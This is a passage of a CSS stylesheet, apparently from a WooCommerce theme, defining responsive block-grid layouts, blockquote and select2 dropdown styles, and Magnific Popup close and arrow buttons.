  .small-block-grid-2 > li:nth-of-type(2n+1) {
    clear: both;
  }
  .small-block-grid-3 > li {
    width: 33.33333%;
    list-style: none;
  }
  .small-block-grid-3 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-3 > li:nth-of-type(3n+1) {
    clear: both;
  }
  .small-block-grid-4 > li {
    width: 25%;
    list-style: none;
  }
  .small-block-grid-4 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-4 > li:nth-of-type(4n+1) {
    clear: both;
  }
  .small-block-grid-5 > li {
    width: 20%;
    list-style: none;
  }
  .small-block-grid-5 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-5 > li:nth-of-type(5n+1) {
    clear: both;
  }
  .small-block-grid-6 > li {
    width: 16.66667%;
    list-style: none;
  }
  .small-block-grid-6 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-6 > li:nth-of-type(6n+1) {
    clear: both;
  }
  .small-block-grid-7 > li {
    width: 14.28571%;
    list-style: none;
  }
  .small-block-grid-7 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-7 > li:nth-of-type(7n+1) {
    clear: both;
  }
  .small-block-grid-8 > li {
    width: 12.5%;
    list-style: none;
  }
  .small-block-grid-8 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-8 > li:nth-of-type(8n+1) {
    clear: both;
  }
  .small-block-grid-9 > li {
    width: 11.11111%;
    list-style: none;
  }
  .small-block-grid-9 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-9 > li:nth-of-type(9n+1) {
    clear: both;
  }
  .small-block-grid-10 > li {
    width: 10%;
    list-style: none;
  }
  .small-block-grid-10 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-10 > li:nth-of-type(10n+1) {
    clear: both;
  }
  .small-block-grid-11 > li {
    width: 9.09091%;
    list-style: none;
  }
  .small-block-grid-11 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-11 > li:nth-of-type(11n+1) {
    clear: both;
  }
  .small-block-grid-12 > li {
    width: 8.33333%;
    list-style: none;
  }
  .small-block-grid-12 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-12 > li:nth-of-type(12n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 40em) {
  .medium-block-grid-1 > li {
    width: 100%;
    list-style: none;
  }
  .medium-block-grid-1 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-1 > li:nth-of-type(1n+1) {
    clear: both;
  }
  .medium-block-grid-2 > li {
    width: 50%;
    list-style: none;
  }
  .medium-block-grid-2 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-2 > li:nth-of-type(2n+1) {
    clear: both;
  }
  .medium-block-grid-3 > li {
    width: 33.33333%;
    list-style: none;
  }
  .medium-block-grid-3 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-3 > li:nth-of-type(3n+1) {
    clear: both;
  }
  .medium-block-grid-4 > li {
    width: 25%;
    list-style: none;
  }
  .medium-block-grid-4 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-4 > li:nth-of-type(4n+1) {
    clear: both;
  }
  .medium-block-grid-5 > li {
    width: 20%;
    list-style: none;
  }
  .medium-block-grid-5 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-5 > li:nth-of-type(5n+1) {
    clear: both;
  }
  .medium-block-grid-6 > li {
    width: 16.66667%;
    list-style: none;
  }
  .medium-block-grid-6 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-6 > li:nth-of-type(6n+1) {
    clear: both;
  }
  .medium-block-grid-7 > li {
    width: 14.28571%;
    list-style: none;
  }
  .medium-block-grid-7 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-7 > li:nth-of-type(7n+1) {
    clear: both;
  }
  .medium-block-grid-8 > li {
    width: 12.5%;
    list-style: none;
  }
  .medium-block-grid-8 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-8 > li:nth-of-type(8n+1) {
    clear: both;
  }
  .medium-block-grid-9 > li {
    width: 11.11111%;
    list-style: none;
  }
  .medium-block-grid-9 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-9 > li:nth-of-type(9n+1) {
    clear: both;
  }
  .medium-block-grid-10 > li {
    width: 10%;
    list-style: none;
  }
  .medium-block-grid-10 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-10 > li:nth-of-type(10n+1) {
    clear: both;
  }
  .medium-block-grid-11 > li {
    width: 9.09091%;
    list-style: none;
  }
  .medium-block-grid-11 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-11 > li:nth-of-type(11n+1) {
    clear: both;
  }
  .medium-block-grid-12 > li {
    width: 8.33333%;
    list-style: none;
  }
  .medium-block-grid-12 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-12 > li:nth-of-type(12n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 64em) {
  .large-block-grid-1 > li {
    width: 100%;
    list-style: none;
  }
  .large-block-grid-1 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-1 > li:nth-of-type(1n+1) {
    clear: both;
  }
  .large-block-grid-2 > li {
    width: 50%;
    list-style: none;
  }
  .large-block-grid-2 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-2 > li:nth-of-type(2n+1) {
    clear: both;
  }
  .large-block-grid-3 > li {
    width: 33.33333%;
    list-style: none;
  }
  .large-block-grid-3 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-3 > li:nth-of-type(3n+1) {
    clear: both;
  }
  .large-block-grid-4 > li {
    width: 25%;
    list-style: none;
  }
  .large-block-grid-4 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-4 > li:nth-of-type(4n+1) {
    clear: both;
  }
  .large-block-grid-5 > li {
    width: 20%;
    list-style: none;
  }
  .large-block-grid-5 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-5 > li:nth-of-type(5n+1) {
    clear: both;
  }
  .large-block-grid-6 > li {
    width: 16.66667%;
    list-style: none;
  }
  .large-block-grid-6 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-6 > li:nth-of-type(6n+1) {
    clear: both;
  }
  .large-block-grid-7 > li {
    width: 14.28571%;
    list-style: none;
  }
  .large-block-grid-7 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-7 > li:nth-of-type(7n+1) {
    clear: both;
  }
  .large-block-grid-8 > li {
    width: 12.5%;
    list-style: none;
  }
  .large-block-grid-8 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-8 > li:nth-of-type(8n+1) {
    clear: both;
  }
  .large-block-grid-9 > li {
    width: 11.11111%;
    list-style: none;
  }
  .large-block-grid-9 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-9 > li:nth-of-type(9n+1) {
    clear: both;
  }
  .large-block-grid-10 > li {
    width: 10%;
    list-style: none;
  }
  .large-block-grid-10 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-10 > li:nth-of-type(10n+1) {
    clear: both;
  }
  .large-block-grid-11 > li {
    width: 9.09091%;
    list-style: none;
  }
  .large-block-grid-11 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-11 > li:nth-of-type(11n+1) {
    clear: both;
  }
  .large-block-grid-12 > li {
    width: 8.33333%;
    list-style: none;
  }
  .large-block-grid-12 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-12 > li:nth-of-type(12n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-1 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-1:before,
  .xlarge-block-grid-1:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-1:after {
    clear: both;
  }
  .xlarge-block-grid-1 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-1 > li {
    width: 100%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-1 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-1 > li:nth-of-type(1n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-2 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-2:before,
  .xlarge-block-grid-2:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-2:after {
    clear: both;
  }
  .xlarge-block-grid-2 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-2 > li {
    width: 50%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-2 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-2 > li:nth-of-type(2n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-3 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-3:before,
  .xlarge-block-grid-3:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-3:after {
    clear: both;
  }
  .xlarge-block-grid-3 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-3 > li {
    width: 33.33333%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-3 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-3 > li:nth-of-type(3n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-4 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-4:before,
  .xlarge-block-grid-4:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-4:after {
    clear: both;
  }
  .xlarge-block-grid-4 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-4 > li {
    width: 25%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-4 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-4 > li:nth-of-type(4n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-5 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-5:before,
  .xlarge-block-grid-5:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-5:after {
    clear: both;
  }
  .xlarge-block-grid-5 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-5 > li {
    width: 20%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-5 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-5 > li:nth-of-type(5n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-6 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-6:before,
  .xlarge-block-grid-6:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-6:after {
    clear: both;
  }
  .xlarge-block-grid-6 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-6 > li {
    width: 16.66667%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-6 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-6 > li:nth-of-type(6n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-7 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-7:before,
  .xlarge-block-grid-7:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-7:after {
    clear: both;
  }
  .xlarge-block-grid-7 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-7 > li {
    width: 14.28571%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-7 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-7 > li:nth-of-type(7n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-8 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-8:before,
  .xlarge-block-grid-8:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-8:after {
    clear: both;
  }
  .xlarge-block-grid-8 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-8 > li {
    width: 12.5%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-8 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-8 > li:nth-of-type(8n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-9 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-9:before,
  .xlarge-block-grid-9:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-9:after {
    clear: both;
  }
  .xlarge-block-grid-9 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-9 > li {
    width: 11.11111%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-9 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-9 > li:nth-of-type(9n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-10 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-10:before,
  .xlarge-block-grid-10:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-10:after {
    clear: both;
  }
  .xlarge-block-grid-10 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-10 > li {
    width: 10%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-10 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-10 > li:nth-of-type(10n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-11 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-11:before,
  .xlarge-block-grid-11:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-11:after {
    clear: both;
  }
  .xlarge-block-grid-11 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-11 > li {
    width: 9.09091%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-11 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-11 > li:nth-of-type(11n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-12 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-12:before,
  .xlarge-block-grid-12:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-12:after {
    clear: both;
  }
  .xlarge-block-grid-12 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-12 > li {
    width: 8.33333%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-12 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-12 > li:nth-of-type(12n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-1 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-1:before,
  .xxlarge-block-grid-1:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-1:after {
    clear: both;
  }
  .xxlarge-block-grid-1 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-1 > li {
    width: 100%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-1 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-1 > li:nth-of-type(1n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-2 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-2:before,
  .xxlarge-block-grid-2:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-2:after {
    clear: both;
  }
  .xxlarge-block-grid-2 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-2 > li {
    width: 50%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-2 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-2 > li:nth-of-type(2n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-3 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-3:before,
  .xxlarge-block-grid-3:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-3:after {
    clear: both;
  }
  .xxlarge-block-grid-3 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-3 > li {
    width: 33.33333%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-3 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-3 > li:nth-of-type(3n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-4 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-4:before,
  .xxlarge-block-grid-4:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-4:after {
    clear: both;
  }
  .xxlarge-block-grid-4 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-4 > li {
    width: 25%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-4 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-4 > li:nth-of-type(4n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-5 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-5:before,
  .xxlarge-block-grid-5:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-5:after {
    clear: both;
  }
  .xxlarge-block-grid-5 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-5 > li {
    width: 20%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-5 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-5 > li:nth-of-type(5n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-6 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-6:before,
  .xxlarge-block-grid-6:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-6:after {
    clear: both;
  }
  .xxlarge-block-grid-6 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-6 > li {
    width: 16.66667%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-6 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-6 > li:nth-of-type(6n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-7 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-7:before,
  .xxlarge-block-grid-7:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-7:after {
    clear: both;
  }
  .xxlarge-block-grid-7 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-7 > li {
    width: 14.28571%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-7 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-7 > li:nth-of-type(7n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-8 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-8:before,
  .xxlarge-block-grid-8:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-8:after {
    clear: both;
  }
  .xxlarge-block-grid-8 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-8 > li {
    width: 12.5%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-8 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-8 > li:nth-of-type(8n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-9 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-9:before,
  .xxlarge-block-grid-9:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-9:after {
    clear: both;
  }
  .xxlarge-block-grid-9 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-9 > li {
    width: 11.11111%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-9 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-9 > li:nth-of-type(9n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-10 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-10:before,
  .xxlarge-block-grid-10:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-10:after {
    clear: both;
  }
  .xxlarge-block-grid-10 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-10 > li {
    width: 10%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-10 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-10 > li:nth-of-type(10n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-11 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-11:before,
  .xxlarge-block-grid-11:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-11:after {
    clear: both;
  }
  .xxlarge-block-grid-11 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-11 > li {
    width: 9.09091%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-11 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-11 > li:nth-of-type(11n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-12 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-12:before,
  .xxlarge-block-grid-12:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-12:after {
    clear: both;
  }
  .xxlarge-block-grid-12 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-12 > li {
    width: 8.33333%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-12 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-12 > li:nth-of-type(12n+1) {
    clear: both;
  }
}
/*--------------------------------------------------------------
* 2.0 Elements
==============================================================*/
blockquote:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 2px;
  height: 100%;
}
blockquote {
  padding-left: 25px;
  position: relative;
  margin-left: 0 !important;
  font-size: 16px;
}
.woo-wrapper-orderby {
/**zoom: 1;*/
  font-weight: 400;
  z-index: 100;
  float: right;
}
.woo-wrapper-orderby .select2-container.orderby {
  opacity: 1 !important;
  -ms-filter: none !important;
  filter: none !important;
}
.wrapper-select2:after {
  clear: both;
  content: "";
  display: table;
}
.select2-container.orderby .select2-choice {
  padding-right: 30px !important;
  width: auto !important;
}
.select2-container.orderby .select2-choice > .select2-chosen {
  margin: 0;
}
.wrapper-select2 .select2-choice {
  z-index: 1;
/* Size & position */
  position: relative;
  width: 200px;
/* Styles */
  background: transparent !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  cursor: pointer !important;
  outline: none !important;
  font-weight: normal;
  font-size: 15px !important;
  padding: 0 14px !important;
  line-height: 48px !important;
  height: auto !important;
  border: 1px solid #b8b8b8 !important;
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
}
.wrapper-select2 .select2-arrow:after {
  content: "";
  width: 0;
  height: 0;
  position: absolute;
  top: 50%;
  right: 10px;
  margin-top: -3px;
  border-width: 6px 6px 0 6px;
  border-style: solid;
  border-color: #808080 transparent;
}
.wrapper-select2 .select2-dropdown-open .select2-arrow:after {
  bottom: 50%;
  right: 10px;
  margin-top: -3px;
  border-width: 0 6px 6px 6px;
}
.wrapper-select2 .select2-arrow,
.wrapper-select2 .select2-arrow b {
  border: 0 !important;
  background: none !important;
}
.wrapper-select2 .select2-arrow b {
  display: none !important;
}
.woo-orderby-dropdown .select2-results {
  max-height: 270px;
  border: 1px solid #b8b8b8;
  border-top: 0;
  background: #fff;
  z-index: 2;
  margin: 0;
  padding: 10px 0 10px 0;
  border-top: 1px solid #b8b8b8;
}
.woo-orderby-dropdown .select2-results li {
  list-style: none;
  display: list-item;
  background-image: none;
  color: #333 !important;
  margin: 0 8px;
}
.woo-orderby-dropdown .select2-results .select2-result-label {
  font-size: 13px;
  padding: 5px 10px 5px;
  margin: 0;
  cursor: pointer;
  min-height: 1em;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.woo-orderby-dropdown.select2-drop {
  border: 0 !important;
}
.woo-orderby-dropdown.select2-drop.select2-drop-above {
  margin-top: 1px;
  border: 0 !important;
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
  -webkit-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.woo-orderby-dropdown .select2-results .select2-highlighted {
  background: #ff7200;
  color: #fff !important;
}
.rdy_btn {
  vertical-align: middle;
  border: none;
  padding-left: 50px;
  padding-right: 50px;
  padding-top: 14px;
  padding-bottom: 14px;
  font-weight: bold;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  outline: none;
  cursor: pointer;
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  transition: all 0.1s linear;
}
.woocommerce .rdy_btn.single_add_to_cart_button {
  height: 50px;
}
.mfp-figure .mfp-close,
.mfp-iframe-holder .mfp-close {
  display: none !important;
}
.mfp-close {
  right: 0 !important;
  top: 0 !important;
  text-align: right;
  padding-right: 6px;
  width: 72px !important;
  height: 72px !important;
  background-color: #505050 !important;
  -webkit-transition: opacity 0.2s ease-out;
  -moz-transition: opacity 0.2s ease-out;
  -o-transition: opacity 0.2s ease-out;
  -ms-transition: opacity 0.2s ease-out;
  transition: opacity 0.2s ease-out;
}
.mfp-close:hover {
  opacity: 1 !important;
  -ms-filter: none !important;
  filter: none !important;
}
@media (min-width: 600px) {
  .admin-bar .mfp-close {
    top: 32px !important;
  }
}
.mfp-close:before,
.mfp-close:after {
  position: absolute;
  content: ' ';
  height: 33px;
  width: 1px;
  background-color: #fff;
  top: 18px;
  left: 50%;
}
.mfp-close:before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.mfp-close:after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.mfp-arrow {
  height: 90px !important;
  background-color: #505050 !important;
  -webkit-transition: opacity 0.2s ease-out;
  -moz-transition: opacity 0.2s ease-out;
  -o-transition: opacity 0.2s ease-out;
  -ms-transition: opacity 0.2s ease-out;
  transition: opacity 0.2s ease-out;
}
.mfp-title {
  margin-top: 6px;
  padding-right: 0 !important;
  left: 50% !important;
  position: absolute;
  display: inline-block;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.mfp-counter {
  display: none;
  right: 50% !important;
}
@media (max-width: 900px) {
  .mfp-close {
    width: 51px !important;
    height: 51px !important;
  }
  .mfp-close:before,
  .mfp-close:after {
    top: 10px !important;
  }
}
@media (max-width: 768px) {
  .mfp-arrow {
    display: none !important;
  }
}
@media (max-width: 600px) {
  .mfp-close {
    top: 0 !important;
  }
}
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 30px !important;
  border-right: 21px solid #fff !important;
}
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 21px solid #505050 !important;
  margin-left: 31px !important;
}
.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 21px solid #fff !important;
}
.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px !important;
  border-bottom-width: 21px !important;
  opacity: 1 !important;
  -ms-filter: none !important;
  filter: none !important;
}
.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 24px !important;
  margin-left: 36px;
  border: medium inset transparent;
}
.mfp-arrow-right:after,
